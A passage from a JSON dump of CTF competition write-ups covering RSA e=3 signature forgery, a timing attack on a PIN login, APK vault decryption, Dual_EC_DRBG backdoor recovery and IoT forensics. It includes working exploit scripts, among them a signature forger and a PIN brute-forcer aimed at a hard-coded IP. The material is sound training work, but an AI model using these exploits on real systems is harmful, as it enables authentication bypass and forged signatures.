`E4D114A8D6BDA750718DC4865391DEAF71CDA4624DC92FC720B7C27A1E254F1F73F86888FFB37816ABB2BEDF98DFD35EDB10C40A05C7BE6D881E4C3F1C881E71026B5386E60A76AD5273B446D79901E5557BF1850C726EAEABCF7212F0C6173A61B8C1EF197DA2ACFA3A083FAA7F6246948E263F8F8CEA77562AC990090BB8F80C891ED8732AEE829D4850D8BE54C40F6051FDE7F6A8BA1A0E598EE67582E9FCD998480C23B7B987B830D94B6D054FC98DBD5E77620742524A876FBC7F189987600ABB7BE222C6700AFAE8E6DA3FB442BB772D5ECE4356C552293C2C102A14A2B59434941453E54E1D2F0E677E6E05F2CFA6BDEF8F794DED7F6477CD014C7A8D` as modulus.\n\n### Forgery\nThe goal is thus to be able to create a valid signature based on that.\nThe problem is that we only have access to the public key and not the private.\n\nBut there are two things that are not checked:\n * The hash is at the end and there are not other random bits afterwards.\n * The length of the signature is valid.\nIf we could find a way to have a number such that his cube would be equal to:\n \nOur header, `0001FF00` followed by `our hash` and enough `random bytes` to have the correct length.\n\nHere is my python code for it:\n```python\nfrom base64 import b64encode\n\ndef iroot(x, n): \n h = 1 \n while h **n < x: \n h *=2 \n l = h//2 \n while l<h: \n m = (l+h)//2 \n if l<m and m**n < x: \n l = m \n elif h> m and m**n >x: \n h=m \n else: \n return m \n return m+1 \n\na = 0x1ff003021300906052b0e03021a050004143f34564b0a1fb3afe3676911ff990b3127bec0c26d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d6d\n\nr = iroot(a, 3)\nb = b64encode(r.to_bytes(85, \"big\"))\nprint(b)\n```\nThis will give us a signature for a close enough. If we take the result to the power of 3, we will not recover our a but the change will be in the last bytes which aren't important (they are random).\n\nWe can then send this to the server using netcat and get the flag.\n"
},
{
"alpha_fraction": 0.7631579041481018,
"alphanum_fraction": 0.7631579041481018,
"avg_line_length": 29.5,
"blob_id": "a327e1dc0f8d898ac01f18472007c39c9867da57",
"content_id": "e3c350f40f81d8e6b2a2bf34748f09eb6fdfe59b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 304,
"license_type": "no_license",
"max_line_length": 135,
"num_lines": 10,
"path": "/2020-Qualifiers/steganography/Final_wave/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Final Wave\n\n## Description\nDecode the message! We're back in sync but now there's even more data on the line.\n\n## Solution\n\nTwo binary encoded strings are encoded into two-bit stream and synced to a clock. These two bit streams need to be xor-ed for the flag.\n\nA solution is given in solution/decode.py"
},
{
"alpha_fraction": 0.7517006993293762,
"alphanum_fraction": 0.7687074542045593,
"avg_line_length": 17.375,
"blob_id": "5657a63ff6569ed27b4facb0385d3a96dac8ae90",
"content_id": "4660f0fc14eb6413363a13035fa0a082dfce130a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 294,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 16,
"path": "/2020-Qualifiers/crypto/a_bug_in_the_matrix/online_files/Dockerfile",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "FROM haskell:8\n\nEXPOSE 5555/tcp\n\nWORKDIR /usr/src/app\nCOPY Challenge.hs .\nRUN cabal update\nRUN cabal install random --lib\nRUN ghc Challenge.hs\n\nRUN apt update\nRUN apt install socat -y\nCOPY socat_server.sh .\n\nENV FLAG=CSCBE{So_those_algebra_classes_did_have_a_use?}\nENTRYPOINT ./socat_server.sh\n"
},
{
"alpha_fraction": 0.5399698615074158,
"alphanum_fraction": 0.5671191811561584,
"avg_line_length": 24.5,
"blob_id": "d7a3949005a3613c8eab563f18015e88b56bb071",
"content_id": "4ebf1d0fed7c1be811a38a801ac1de6c10a0fa9c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 663,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 26,
"path": "/2020-Qualifiers/web/No_Time/solution.py",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "import sys\nimport requests\n\nurl = \"http://54.76.245.171/login\"\npin = [0] * 12\n\nfor i in range(0, len(pin)):\n longest_time = 0\n for j in range(0, 10):\n pin_try = pin.copy()\n pin_try[i] = j\n pin_try = ''.join(map(str, pin_try))\n\n print(\"Trying pin: \" + pin_try, end=\"\\r\")\n\n response = requests.post(url, json={\"pin\": pin_try})\n elapsed_time = response.elapsed.total_seconds()\n\n if elapsed_time > longest_time:\n longest_time = elapsed_time\n pin[i] = j\n\npin = ''.join(map(str, pin))\nprint(\"Found correct pin: \" + pin)\nresponse = requests.post(url, json={\"pin\": pin})\nprint(response.json())\n"
},
{
"alpha_fraction": 0.7507513165473938,
"alphanum_fraction": 0.7596703767776489,
"avg_line_length": 46.97674560546875,
"blob_id": "e69a59eb76a1db14ffee249be23313a46be8e75b",
"content_id": "972fe1a45f8e9120779b4f9bcadc4705f15f9b28",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 10381,
"license_type": "no_license",
"max_line_length": 427,
"num_lines": 215,
"path": "/2020-Finals/mobile/FlagViewer/writeup.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Write-up challenge \"FlagViewer\"\n\n## Tools used\n- Apktool: https://ibotpeaches.github.io/Apktool/\n- Jadx: https://github.com/skylot/jadx\n\n## Walkthrough\n\n### Step 1\nWe can start by just running the strings command on the apk file, but that returns a lot of useless information, so we skip right to the tool that comes to mind when thinking of apk: Apktool.\n\nLet's use it to decode the apk file:\n```\n$ apktool d FlagViewer.apk\nI: Using Apktool 2.4.0-dirty on FlagViewer.apk\nI: Loading resource table...\nI: Decoding AndroidManifest.xml with resources...\nI: Loading resource table from file: /root/.local/share/apktool/framework/1.apk\nI: Regular manifest package...\nI: Decoding file-resources...\nI: Decoding values */* XMLs...\nI: Baksmaling classes.dex...\nI: Copying assets and libs...\nI: Copying unknown files...\nI: Copying original files...\n```\n\nWhen looking at the output, it seems that the decoding process completed sucessfully. The result is stored in the directory FlagViewer.\n\n\n### Step 2\nTime to have a look at what we can find in the directory that was generated by Apktool.\n\nThe directory contains two files and 4 directories:\n\n\n\nWe first have a look at the Android manifest and apktool.yml.\n\nThe manifest does not seem to provide a lot of extra information. The apktool.yml file also does not contain anything special, apart from the doNotCompress list containing a raw resources path. This is something interesting enough to look into later. Furthermore, one of the unpacked directories is named kotlin, so we also know that the app was written in Kotlin instead of Java.\n\nBefore we start looking at the code to find out what the app exactly does, we have a look at the res directory. This one will for example contain the strings file used by the application. Its path is res/values/strings.xml.\n\nQuite some of the strings have references to flags, which is not abnormal as the application is called FlagViewer. However, nothing that leads us to the flag we want to find.\n\n```bash\n$ cat res/values/strings.xml | grep -i flag\n <string name=\"app_name\">FlagViewer</string>\n <string name=\"button_text\">Get flag</string>\n <string name=\"image_content\">Flag</string>\n <string name=\"view_text\">Welcome to FlagViewer!</string>\n <string name=\"view_text2\">This is a flag</string>\n <string name=\"warning\">Emulator detected: you cannot get a flag</string>\n```\n\nAnother interesting directory is the raw directory. This one will contain the raw resources if any were included in the apk. As we already saw in the file apktool.yaml, there is one file called data. The file does not have an extension and seems to contain binary data.\n\n```\n$ ls res/raw/\ndata\n\n$ head -n 1 res/raw/data \n\"�2~�`�'j��b�SF6�*�؇7$��f����ѵE}���#T���֟-3�!:kg5�9�>�nw��SB��r�X>nv̂\n\n$ file res/raw/data\nres/raw/data: data\n```\n\nThe file command also does not provide any further information, so it seems to contain exactly what the name says: data. We assume it is going to be an encryptedfile. To confirm this, we need to have a look at the code.\n\n\n### Step 3\nSo let's check the smali directory to see what the code exactly does. This directory does not contain files with Kotlin code, but with smali. Smali is the intermediate representation between dex files and Java/Kotlin code in Android apps. The exact details are not that important to have a closer look.\n\nFrom the manifest we know the main code will be in com.challenge.flagviewer, so that's what we check first. The directory looks like this:\n\n\n\nWe start with the MainActivity, which is the first activity of the app that will be loaded and launched. Smali code is not that readable, but the file does not contain that much code and by looking at the method calls we can find out pretty easily what the code is doing as it does not seem to be minified or obfuscated.\n\nAlternatively we can also use jadx to decompile the dex files to java. We can open the apk directly and view the decompiled code through a GUI which makes it a bit easier to read.\n\n\n\nThe onCreate method is executed on creation of the activity and seems to prepare some views. It uses TextViews, an ImageView and a Button. The most interesting parts are that it performs a check to see if it is running in an emulator and that it creates an instance of another class called Vault.\n\nThe only method called on this Vault object is getFlagsFromVault. The main activity thus seems to load flags from a vault and then display them into an ImageView when the button is clicked.\n\nThe getFlagsFromVault will be the method responsible for getting the flag images. As we are here looking for a flag, this is the obvious way forward. So let's check the vault.\n\n\n### Step 4\nThe smali directory also contains a file called Vault.smali which seems to contains the interesting functionality. For better readability we use jadx again to decompile the dex files to Java. Apart from the method getFlagsFromVault, which was not completely decompiled correctly, it also contains two private methods decrypt and getVaultKey.\n\n\n\nThe getFlagsFromVault method seems to seems to load the raw resource called data, which is the one we already found included in the apk. Then it calls the getVaultKey method to fetch a SecretKey object that is passed together with the input of the data file to the decrypt method. Afterwards the decrypted data is decrompressed with Gzip and returned.\n\nWe need to know how to decrypt the file to get to the flags, so we check the decrypt method. First it gets the cipher name from a base64 encoded string: \"QUVTL0NCQy9QS0NTNVBhZGRpbmc=\". After decoding we get: \"AES/CBC/PKCS5Padding\". So it uses AES as encryption algorithm in CBC mode and PKCS5 for padding. The initialization vector is set via IvParameterSpec to a byte array of zeroes.\n\nTo be able to decrypt the file ourselves, we now only need to find the encryption key. For this we look at the getVaultKey method. That one returns a SecretKey based on a base64 encoded string: \"T3BlblRoZVZhdWx0Tm93IQ==\". So after decoding we already found the key used for decryption: \"OpenTheVaultNow!\". It was a bad idea to hard code this encryption key, but good for us.\n\nSo we now know everything to perform the decryption process ourselves.\n\n### Step 5\nTime to break this vault! Let's write a small python script to perform the same steps as the Android application did to decrypt and decompress the data file.\n\n```python\n#! /usr/bin/env python3\nimport os\nimport base64\nimport gzip\nfrom cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes\nfrom cryptography.hazmat.backends import default_backend \nfrom cryptography.hazmat.primitives import padding\n\nwith open('data', 'rb') as f:\n\tdata = f.read()\n\n# prepare decryption\nbackend = default_backend()\nkey = b\"OpenTheVaultNow!\"\niv = b\"\\x00\" * 16\n\n# perform decryption\ncipher = Cipher(algorithms.AES(key), modes.CBC(iv), backend=backend)\ndecryptor = cipher.decryptor()\npt = decryptor.update(data) + decryptor.finalize()\n\n# perform unpadding\nunpadder = padding.PKCS7(128).unpadder()\npt = unpadder.update(pt) + unpadder.finalize()\n\n# decompress data\noriginal_data = gzip.decompress(pt)\n\n# write to file\nwith open('original_data', 'wb') as f:\n\tf.write(original_data)\n```\n\nWhen checking the resulting file \"original_data\" we notice that we have a file with 1000 base64 encoded strings. All of them start with the same sequence and when we decode the first line we see that they start with PNG.\n\n```\n$ head -n 1 original_data | base64 -d | head -c 10\n�PNG\n�\n```\n\nAs expected this file contains all the flag images that are displayed by the application as base64 strings.\n\nLet's decode them and write them each to a separate file, so we can find the flag we want. We extend the script to also extract the images to separate files.\n\n```python\nextracted_dir = \"extracted_images\"\nif not os.path.isdir(extracted_dir):\n\tos.mkdir(extracted_dir)\n\nfor i, line in enumerate(original_data.decode(\"UTF-8\").split('\\n')):\n\timg = base64.b64decode(line)\n\twith open(os.path.join(extracted_dir, \"flag_{}.png\".format(i)), 'wb') as f:\n\t\tf.write(img)\n```\n\nWe now have the 1000 images in the directory extracted_images:\n\n\n\n\nWe can indeed see that all of those images are flags, flags of countries, but also images with CSC flags. We wanted a flag and we got a lot of flags, but we still need to find the one we want. We can start going through all of them one by one, but there are quite a lot of them. To make our lives a little bit easier we can filter some of them out. Apparently the white flags are very beautiful to see, so let's focus on those.\n\nAlternativly, we could also try to use OCR to read the text from the images and find the flag like that, but as the filtering is probably sufficient we take the approach with minimal effort.\n\n### Step 6\nSo let's filter out all the flags with a white background. We write a small python script that checks if the first pixel of every image is white. If this is the case, we write those images into another directory called white_flags.\n\n```python\n#! /usr/bin/env python3\nimport os\nimport sys\nfrom PIL import Image\n\nif len(sys.argv) > 1:\n\tflag_dir = sys.argv[1]\nelse:\n\tflag_dir = '.'\n\nwhite_flag_dir = 'white_flags'\n\nif not os.path.isdir(white_flag_dir):\n\tos.mkdir(white_flag_dir)\n\n# loop over all flag images\nfor root, _, filenames in os.walk(flag_dir):\n\tfor filename in filenames:\n\t\tif not filename.endswith('.png'):\n\t\t\tcontinue\n\t\timg = Image.open(os.path.join(root, filename))\n\t\tpixels = img.load()\n\t\t# check for white pixel\t\n\t\tif pixels[0,0] == (255, 255, 255):\n\t\t\timg.save(os.path.join(white_flag_dir, filename))\n```\n\nAfter running the script we check the images in the directory white_flags. We only have 116 left. Time to view some flags!\n\n\n\nWhen checking these flags, we finally find the one we were looking for, the one and only real flag!\n\n\n\nThe flag is: CSC{th1s_1s_the_0ne_@nd_0nly_re@l_fl@g}\n\nIt's indeed a very beautiful flag.\n"
},
{
"alpha_fraction": 0.6180830001831055,
"alphanum_fraction": 0.7132740616798401,
"avg_line_length": 36.71428680419922,
"blob_id": "4156d9e05d4e1ca24d14a7ca46594552d4e84833",
"content_id": "f33ac108c11841d087405411594cd3892c7c57f6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 6072,
"license_type": "no_license",
"max_line_length": 255,
"num_lines": 161,
"path": "/2020-Finals/crypto/The_Sky_Is_The_Limit/writup.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Introduction\nBy looking at the code of the ransomware, we can determine that the random generator is Dual_EC_DRBG.\n\nThe working of it is quite simple, with two points on a secure elliptic curve P and Q and a random seed, we can generate random bits like so:\n\n\n\nIt was found that this algorithm could be backdoored by choosing specifics P and Q with a relation such that P=d\\*Q (d a large secret number).\nBy knowing that d and some output of the generator, all the next generated bits could be predicted.\n\nIn our virus, the generator is used to create some IVs and keys for the AES encryption of all files.\nIt also create a serial of 30 bytes.\nBeing able to predict all the output of the generator will then help us in recovering all the encryption keys used (the IVs are known and stored alongside the files).\n\n# Finding d\nThe goal is to find such d.\nBy searching the P `0x65d5b8bf9ab1801c9f168d4815994ad35f1dcb6ae6c7a1a303966b677b813b00`, `0xe6b865e529b8ecbf71cf966e900477d49ced5846d7662dd2dd11ccd55c0aff7f`, point on internet, we can find the [ECPy](https://pypi.org/project/ECPy/) documentation with the same curve, \nBy using the k used in the example, `0xfb26a4e75eec75544c0f44e937dcf5ee6355c7176600b9688c667e5c283b43c5`, we can compute the following Q `0x79be667ef9dcbbac55a06295ce870b07029bfcdb2dce28d959f2815b16f81798`, `0x483ada7726a3c4655da4fbfc0e1108a8fd17b448a68554199c47d08ffb10d4b8` which is the one used in ransomware.\n\n# Recovering the internal state\nNow that we have our d, we can try to recover the internal state of our CSPRNG.\n\nTo do so we need an output of our generator as large as possible.\nHopefully, we have a serial which is the biggest possible bitstream generated by our generator.\n\nBecause it's not the same size as the internal state of our generator (30 bytes for the output and 32 for the internal state) we need to bruteforece the last to bytes and test if it's a possible output of the generator (if it create a point on the curve).\n\nOnce its done, we can verify we have the correct output by using the relation : `next_state = (d * possible_point).x` and `next_out= (Q * possible_point).x` and then verify it is an IV used in one of our encryption.\n\nIf it is then we have successfully recovered the internal state of our generator and can start recovering the encrypted files.\n\n*Python code to recover the internal state:*\n```python\nfrom fastecdsa.curve import secp256k1\nfrom fastecdsa.point import Point\nfrom fastecdsa import util\nfrom base64 import b64decode\nfrom glob import glob\n\n\nserial = 0xf68296d8c49ea3ea9f0db21291bd7c5036876776999b4361fdff6351c15\npossible_out = []\nfor fname in glob(\"*.key\"):\n with open(fname) as f:\n iv = b64decode(f.readline()).hex()\n possible_out.append(iv)\n\n\ncurve = secp256k1\nd = 0xfb26a4e75eec75544c0f44e937dcf5ee6355c7176600b9688c667e5c283b43c5\nQ = Point(\n 0x79be667ef9dcbbac55a06295ce870b07029bfcdb2dce28d959f2815b16f81798,\n 0x483ada7726a3c4655da4fbfc0e1108a8fd17b448a68554199c47d08ffb10d4b8,\n curve\n)\nP = Point(\n 0x65d5b8bf9ab1801c9f168d4815994ad35f1dcb6ae6c7a1a303966b677b813b00,\n 0xe6b865e529b8ecbf71cf966e900477d49ced5846d7662dd2dd11ccd55c0aff7f,\n curve\n)\n\nfor i in range(2**16):\n o = (i << (8*30)) | serial\n\n for sol_to_y in util.mod_sqrt(o**3 + curve.b, curve.p):\n # there are either 2 or 0 real answers to the square root. We reject those greater than p.\n if sol_to_y < curve.p:\n possible_y = sol_to_y\n else:\n possible_y = None\n # first check: if there were 0 solutions we can skip this iteration\n if possible_y == None or type(possible_y) == None:\n print(\"shit\")\n continue\n\n # second check: is point on curve? if not then skip this iteration\n try:\n possible_point = Point(o, possible_y, curve=curve)\n except:\n continue\n\n # if checks were passed, exploit the relation between state to calculate the internal state\n i2x = (d * possible_point).x\n # check if the state is correct by generating another output\n P = Q * i2x\n tmp_x = hex(P.x)[2:]\n if tmp_x[32:] in possible_out:\n print(\"FOUND : \" + tmp_x)\n print(\"State: \" + hex(i2x))\n break\n```\n\n# Decipher the flag\nNow that we can predict all output of the generator, we can use that to regenerate all the keys and IVs used during the encryption to decrypt all the files.\n\n*Python code to decipher all files*\n```python\nfrom base64 import b64decode\nfrom glob import glob\nfrom Crypto.Cipher import AES\nfrom ecpy.curves import Curve, Point\n\n\nstate = 0x652475327040c40febc076e3eda189b161e2ef2664c8a681ece927ce668b7186\n\nclass Random_generator():\n def __init__(self):\n self.cv = Curve.get_curve('secp256k1')\n self.Q = Point(\n 0x79be667ef9dcbbac55a06295ce870b07029bfcdb2dce28d959f2815b16f81798,\n 0x483ada7726a3c4655da4fbfc0e1108a8fd17b448a68554199c47d08ffb10d4b8,\n self.cv\n )\n self.P = Point(\n 0x65d5b8bf9ab1801c9f168d4815994ad35f1dcb6ae6c7a1a303966b677b813b00,\n 0xe6b865e529b8ecbf71cf966e900477d49ced5846d7662dd2dd11ccd55c0aff7f,\n self.cv\n )\n self.seed = state\n\n def rand(self):\n out = self.Q * self.seed\n self.step()\n return out.x & 0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff\n\n def step(self):\n tmp = self.P * self.seed\n self.seed = tmp.x\n\n\ndef unpad(text):\n length = text[-1]\n return text[:-length]\n\n\nfiles = {}\nfor fname in glob(\"*.key\"):\n with open(fname) as f:\n iv = b64decode(f.readline()).hex()\n files[iv] = fname\n\n\ngenerator = Random_generator()\n\nfor i in range(len(files)):\n iv = generator.rand() & 0xffffffffffffffffffffffffffffffff\n iv = iv.to_bytes(16, byteorder='big')\n key = generator.rand() & 0xffffffffffffffffffffffffffffffff\n key = key.to_bytes(16, byteorder='big')\n\n fname = files[iv.hex()]\n aes = AES.new(key, AES.MODE_CBC, IV=iv)\n with open(fname.replace(\".key\", \".enc\"), \"rb\") as f:\n enc = f.read()\n plain = aes.decrypt(enc)\n plain = unpad(plain)\n with open(fname.replace(\".key\", \"\"), \"wb\") as f:\n f.write(plain)\n```\n\nAnd we can use the flag found in `important_discovery.txt`\n"
},
{
"alpha_fraction": 0.7465803027153015,
"alphanum_fraction": 0.7616990804672241,
"avg_line_length": 59.34782791137695,
"blob_id": "c62f49f798e84cb3df72d5d6f2ae2ee319eca424",
"content_id": "bc4e664abf4bc3a54d8e7f37a67f54b6ae4e7fb7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1389,
"license_type": "no_license",
"max_line_length": 756,
"num_lines": 23,
"path": "/2019-Qualifiers/crypto/Cert Trouble/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "## Cert Trouble\n\n### Description\n\n> One of our servers has been compromised by the famous Russian hacker group Fancybear last year. After analysis, we have found that no information has been leaked but latest CIA espionage report is contradictory: they have in their possession sensitive information from our compromised server.<br />We have tracked every single outbound bytes from day one on this server, we didn't find anything leaked. We still have one doubt: a clear signed XML file that was send regularly somewhere in Russian routed from another compromised private desktop in Belgium. We have sent this signed cleartext sample to our best analysts but they didn't find anything leaked. We are sure that some information is leaked from the sample but we have no idea how they do it. \n> Can you please tell us how the Russian leaked information through this sample\n\n### Solution\n\nFollow the following steps to extract the flag out of the signature:\n\n 1. Paste X509 certificate in certificate.crt and add `-----BEGIN CERTIFICATE-----` and `-----END CERTIFICATE-----`\n 2. Paste Signature in 'signature.sig'\n 3. `cat signature.sig | base64 -D > signature.sig.bin`\n 4. `openssl x509 -in certificate.crt -pubkey -noout > pubkey.pem`\n 5. `openssl rsautl -verify -in signature.sig.bin -inkey pubkey.pem -pubin -raw`\n\n### Flag\n`CSC{s3cr3t_s1gn4tur3s_f0r_th3_w1n}`\n\n\n### Creator\nOlivier Buez\n\n"
},
{
"alpha_fraction": 0.450068861246109,
"alphanum_fraction": 0.4538567364215851,
"avg_line_length": 28.93814468383789,
"blob_id": "dcb9726a49757a09668b2172f7b8195c8ae08004",
"content_id": "aa47f3a87350a28948f01c10fedc3e64a559e592",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Go",
"length_bytes": 3746,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 97,
"path": "/2020-Qualifiers/dns/Muder_In_The_DNS/Build-resources/fakewhois/src/dnsbelgium.be/fakewhois/server.go",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "package main\n\nimport (\n\t\"fmt\"\n\t\"math/rand\"\n\t\"net\"\n\t\"os\"\n)\n\nconst (\n\tCONN_HOST = \"\"\n\tCONN_PORT = \"4343\"\n\tCONN_TYPE = \"tcp\"\n)\n\nvar unhelpfullResponses = []string{\n\t\"This not what we're looking for.\\n\",\n\t\"Maybe you should try something different.\\n\",\n\t\"Are you really going to keep trying this?.\\n\",\n\t\"Close but no cigar.\\n\",\n\t\"It wasn't me! Someone else did it...\\n\",\n\t\"This is not the murderer you're looking for.\\n\"}\n\nvar flag = `\n▓█████▄ ███▄ █ ██████ ▄▄▄▄ ▓█████ ██▓ ▄████ ██▓ █ ██ ███▄ ▄███▓\n▒██▀ ██▌ ██ ▀█ █ ▒██ ▒ ▓█████▄ ▓█ ▀ ▓██▒ ██▒ ▀█▒▓██▒ ██ ▓██▒▓██▒▀█▀ ██▒\n░██ █▌▓██ ▀█ ██▒░ ▓██▄ ▒██▒ ▄██▒███ ▒██░ ▒██░▄▄▄░▒██▒▓██ ▒██░▓██ ▓██░\n░▓█▄ ▌▓██▒ ▐▌██▒ ▒ ██▒ ▒██░█▀ ▒▓█ ▄ ▒██░ ░▓█ ██▓░██░▓▓█ ░██░▒██ ▒██ \n░▒████▓ ▒██░ ▓██░▒██████▒▒ ░▓█ ▀█▓░▒████▒░██████▒░▒▓███▀▒░██░▒▒█████▓ ▒██▒ ░██▒\n ▒▒▓ ▒ ░ ▒░ ▒ ▒ ▒ ▒▓▒ ▒ ░ ░▒▓███▀▒░░ ▒░ ░░ ▒░▓ ░ ░▒ ▒ ░▓ ░▒▓▒ ▒ ▒ ░ ▒░ ░ ░\n ░ ▒ ▒ ░ ░░ ░ ▒░░ ░▒ ░ ░ ▒░▒ ░ ░ ░ ░░ ░ ▒ ░ ░ ░ ▒ ░░░▒░ ░ ░ ░ ░ ░\n ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ▒ ░ ░░░ ░ ░ ░ ░ \n ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ \n ░ ░ \n\n\n>>>>>> CSC{It was Colonel Mustard, in the living room, with a candle stick} <<<<<<\n\n`\n\nfunc main() {\n\t// Listen for incoming connections.\n\tl, err := net.Listen(CONN_TYPE, \":\"+CONN_PORT)\n\tif err != nil {\n\t\tfmt.Println(\"Error listening:\", err.Error())\n\t\tos.Exit(1)\n\t}\n\t// Close the listener when the application closes.\n\tdefer l.Close()\n\tfmt.Println(\"Listening on \" + CONN_HOST + \":\" + CONN_PORT)\n\tfor {\n\t\t// Listen for an incoming connection.\n\t\tconn, err := l.Accept()\n\t\tif err != nil {\n\t\t\tfmt.Println(\"Error accepting: \", err.Error())\n\t\t\tos.Exit(1)\n\t\t}\n\n\t\t//logs an incoming message\n\t\tfmt.Printf(\"Received message %s -> %s \\n\", conn.RemoteAddr(), conn.LocalAddr())\n\n\t\t// Handle connections in a new goroutine.\n\t\tgo handleRequest(conn)\n\t}\n}\n\n// Handles incoming requests.\nfunc handleRequest(conn net.Conn) {\n\t// Make a buffer to hold incoming data.\n\tbuf := make([]byte, 1024)\n\t// Read the incoming connection into the buffer.\n\tlength, err := conn.Read(buf)\n\tif err != nil {\n\t\tfmt.Println(\"Error reading:\", err.Error())\n\t}\n\n\t// Builds the message.\n\tmessage := string(buf[:length-2])\n\tfmt.Printf(\" %s -> %s \\n\", conn.RemoteAddr(), message)\n\n\tif message == \"with-a-candlestick.i-killed-black.be\" {\n\t\tconn.Write([]byte(flag))\n\t} else if message == \"murderer.i-killed-black.be\" {\n\t\tconn.Write([]byte(`\nYou found me! I, Colonel Musterd did it...\n\nHow did i do it? \nWas it with-a-knive or maybe with-a-rope?\n\n`))\n\t} else {\n\t\t// Write the message in the connection channel.\n\t\tconn.Write([]byte(unhelpfullResponses[rand.Intn(len(unhelpfullResponses))]))\n\t}\n\t// Close the connection when you're done with it.\n\tconn.Close()\n}\n"
},
{
"alpha_fraction": 0.7365396618843079,
"alphanum_fraction": 0.7552739381790161,
"avg_line_length": 63.15656661987305,
"blob_id": "ed10749bb6376afc65ea24b947c9e5b6da2f7402",
"content_id": "03bb666e246a0e01d3c1e3aaa9da3fce3fb2823b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 13084,
"license_type": "no_license",
"max_line_length": 972,
"num_lines": 198,
"path": "/2019-Qualifiers/forensics/Stolen Flag/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "## Stolen Flag \n\n### Description\n\n> The city of Brussels discovered leaks and breaches in their system. The attackers used some advanced exfiltration methods to send data over large distances..Apparently the data is hidden in the following picture..\n> \n> Are you able to retrieve it for us?\n\n> I was building an IoT device supposed to print you a flag, it was finished when I decided to take my lunch break. When I came back the device the device wasn't printing flag anymore as you can see on the picture.\n> My colleague told me that this is what happens when you don't change your credentials.\n>\n> Can you help me recover the flag my device was supposed to print ?\n\n\n\n### Solution\n\nFiles given:\n - **traffic.pcap**: A capture of the network traffic at the moment of the attack.\n - **firmware.img**: Device firmware\n\n#### traffic.pcap:\nA first look at the network capture doesn’t give us much information, it’s only composed of TCP traffic whose content mostly look random. The communication occurs between two hosts, respectively 10.42.0.217 and 10.42.0.1. We can notice some structure in certain packets as they are starting with small numbers and a lot of 0s then a lot of random looking data. By looking closely, we can notice that the second number corresponds to the size of the random data following.\n\n\n\n#### firmware.img\nThis file is quite big, by running binwalk we can notice some references to dietPi, after a quick look on google we find that this a lightweight Debian distribution for single board computer like the Raspberry Pi. We can deduce that a linux filesystem is present inside this firmware.\n\n\nUsing “fdisk -l”, we can list the different partition present in the firmware, the output confirms the presence of a linux partition and another boot partition (since the second partition is a FAT32 one).\n\n\n\n\nWe can compute the second partition offset in bytes (sector size * start, 512 * 98304 = 50331648) and it using the command:\n\n`mount -o loop,offset=50331648firmware.img /mnt/rootfs`\n \nOnce mounted we can browse the filesystem and notice that the root directory at / was the most recently modified (the root home directory.\n\n\n\nIf we list the files present inside, we find a mp3 file, a hidden empty file, a python script and an executable, the rest of the files are nothing special.\n\n\n\nThe mp3 is just the audio of the Rick Astley song “Never gonna give you up”, the python script contains code to print a “hacked” message to the LCD screen instead of the flag and the executable is an ARM executable not stripped.\n\n\n\nWe don’t know yet the purpose of the binary, to get a rough idea of the functionalities we can use the “strings” tool.\nWe notice some interesting standard functions names which indicates that these functions are used. In particular, the network socket functionality directly indicates that this binary communicates with an endpoint. In addition, there are some more mysterious strings starting either with “cc” or “mod”.\nAlso there are the source files names : “main.c” and “cc.c”\n\n\n\nNext step is to disassemble this binary using some tool like IDA or Radare2. Since we don’t have an IDA Pro License to be able to disassemble ARM binary, we are going to use Cutter the GUI for Radare2.\n\nThe main function is a bit big, but it’s mainly composed of two parts, the execution is directed to one or the other part depending on one variable called “on”.\n\n\n\n\n\nDepending if “on” is greater or equal to 0, a branch or another will be taken.\n\n#### The left branch:\nThe left branch end with a big block, analysing it reveal a call to “z” and “contact” functions, the latter return value is stored in “on”.\n\n\n\n“Z” function is pretty easy to understand, It takes three arguments (notice the three str at the beginning, those are the three arguments which are passed through the registers), use one as a limit for a loop (local_18h), and the two others as array indexed by the loop iterator (local_8h). The value from the first array (local_10h) is xored with 0x42 and then store into the second array (local_14h).\n\n\n\nProbably a Deobfuscation function, we can verify that by taking the argument passed and xoring each byte with 0x42. Yup, we get an ip address one of two presents in the pcap file.\n\n\n\nWe can already search for more obfuscated string in the binary check checking the cross-references to this function. 